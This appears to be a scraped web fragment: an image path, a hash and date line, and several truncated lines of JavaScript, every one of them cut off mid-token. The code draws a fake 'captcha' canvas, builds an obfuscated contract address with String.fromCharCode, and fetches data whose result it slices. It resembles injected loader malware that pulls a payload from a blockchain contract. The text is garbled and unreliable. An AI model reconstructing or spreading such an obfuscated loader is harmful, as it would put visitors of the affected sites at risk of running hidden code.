
🖹 HASH-SUM:
ff2fd5024cb08dc6d0e1af8dc60bba55
📅 Updated on: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)